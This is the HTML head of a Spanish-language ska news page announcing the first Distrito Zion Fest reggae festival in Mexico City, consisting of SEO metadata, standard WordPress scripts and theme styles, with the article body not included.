

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/la-primera-edicion-del-distrito-zion/
body_size: 23346
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La primera edición del Distrito Zion Fest llega a la Ciudad de México. &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/la-primera-edicion-del-distrito-zion/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La primera edición del Distrito Zion Fest llega a la Ciudad de México. &#8211; Ska Places" />
	<meta property="og:description" content="Nota: @SofiaLailson El festival de música reggae más grande de Latinoamérica llega a la Ciudad de México este próximo mes de octubre en Expo Santa Fe y contará con bandas nacionales e internacionales. Las agrupaciones que engalanan este festival son, Easy Star All-Stars, Morodo &amp; Okoume Lions, Gondwana, Los Cafres, Fidel Nadal, Alika, Los Rastrillos,&hellip;" />
	<meta property="og:url" content="https://skaplaces.com/la-primera-edicion-del-distrito-zion/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2016-09-02T22:25:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T02:19:38+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/#article","isPartOf":{"@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"La primera edición del Distrito Zion Fest llega a la Ciudad de México.","datePublished":"2016-09-02T22:25:00+00:00","dateModified":"2018-11-13T02:19:38+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/"},"wordCount":172,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg","keywords":["Notas"],"articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/","url":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/","name":"La primera edición del Distrito Zion Fest llega a la Ciudad de México. &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/#primaryimage"},"image":{"@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg","datePublished":"2016-09-02T22:25:00+00:00","dateModified":"2018-11-13T02:19:38+00:00","breadcrumb":{"@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/la-primera-edicion-del-distrito-zion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2016/09/DistritoZionFest2016-LosCafres.jpg","width":640,"height":384},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/la-primera-edicion-del-distrito-zion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"La primera edición del Distrito Zion Fest llega a la Ciudad de México."}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="notas, ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/la-primera-edicion-del-distrito-zion/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; La primera edición del Distrito Zion Fest llega a la Ciudad de México. RSS de los comentarios" href="https://skaplaces.com/la-primera-edicion-del-distrito-zion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-430 #wrapper div[role="main"],.postid-430 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
